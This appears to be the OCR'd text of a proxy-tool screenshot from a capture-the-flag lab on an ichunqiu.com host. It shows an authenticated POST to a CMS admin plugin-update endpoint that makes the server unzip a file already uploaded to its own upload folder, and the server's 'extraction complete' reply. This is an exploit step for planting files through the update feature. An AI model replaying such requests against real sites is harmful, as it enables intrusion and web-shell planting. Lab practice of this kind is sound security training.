 请求
美化 Raw Hex \n
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: eci-2zedm1lw513xbz1d46c6.cloudeci1.ichunqiu.com
3 Content-Length: 122
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie:PHPSESSID=0k7pqbk4chhak4ku5aqbfhe7b3
11 Connection: close
12
13 filepath=apidata&action=file-upzip&type=0&download_url=
http%3a//127.0.0.1/static/upload/file/20241016/1729079175871306.zip
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Oct 2024 12:00:47 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 81
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=0k7pqbk4chhak4ku5aqbfhe7b3; expires=Wed, 16-Oct-2024 13:00:46
GMT; Max-Age=3600; path=/
10 Vary: Accept-Encoding
11
12 {"code":0,"msg":"解压完毕！本次解压花费：0 秒。","isinstall":false}